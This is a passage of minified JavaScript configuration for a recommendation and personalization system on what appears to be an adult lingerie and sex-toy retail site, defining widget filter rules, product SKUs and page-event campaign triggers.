DisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[345],subType:"action",placements:[]},1454282:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[188],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108645,audDisjCondId:19816314,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056182,experiment:1992042,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[189],objectType:5,status:"ACTIVE",variations:{105801856:{cssCode:"",htmlCode:"",jsCode:t[185],name:t[189],params:t[190],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108608,audDisjCondId:19816277,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056157,experiment:1992034,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[191],objectType:5,status:"ACTIVE",variations:{105801802:{cssCode:"",htmlCode:"",jsCode:t[185],name:t[192],params:t[193],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[187],subType:"action",placements:[]},1455950:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[194],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3063531,experiment:1994540,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[195],objectType:5,status:"ACTIVE",variations:{105826123:{cssCode:t[197],htmlCode:"",jsCode:t[198],name:t[196],params:t[39],resources:t[22],renderType:"html"},105826124:{cssCode:t[200],htmlCode:"",jsCode:t[201],name:t[199],params:t[39],resources:t[22],renderType:"html"},105826125:{cssCode:t[203],htmlCode:"",jsCode:t[204],name:t[202],params:t[39],resources:t[22],renderType:"html"},105826126:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[194],subType:"action",placements:[]},1456816:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[205],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3067625,experiment:1995753,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105839133:{cssCode:"",htmlCode:"",jsCode:t[206],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[205],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit 